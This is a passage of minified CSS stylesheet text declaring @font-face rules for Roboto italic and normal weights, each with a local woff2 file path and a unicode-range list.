format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:100%;font-display:swap;src:url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8B